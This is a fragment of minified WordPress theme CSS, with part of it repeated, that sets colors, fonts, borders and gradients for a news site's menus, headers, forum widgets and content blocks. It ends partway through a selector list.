.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e !important}.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e !important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196, 54, 78, 0.7)}@media (max-width: 767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844 !important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover
i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item
a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu
a{font-weight:600}#td-mobile-nav,
#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e !important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e !important}@media (min-width: 1019px){.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before{background-color:#fff}ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item
a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap
.td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width: 1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-theme-wrap .td-mega-menu
ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search
.btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178 !important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td-post-content,
.td-post-content
p{color:#000}.td_mod_mega_menu .item-details
a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats
a{font-family:Montserrat;font-size:12px;font-weight:600}.post .td_quote_box p,
.page .td_quote_box
p{font-family:Verdana,Geneva,sans-serif;font-size:10px}.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote
p{font-family:Verdana,Geneva,sans-serif}.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.single-product .product .summary .cart .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent !important}.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e !important}.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e !important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196, 54, 78, 0.7)}@media (max-width: 767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844 !important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover
i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item
a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu
a{font-weight:600}#td-mobile-nav,
#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e !important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e !important}@media (min-width: 1019px){.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
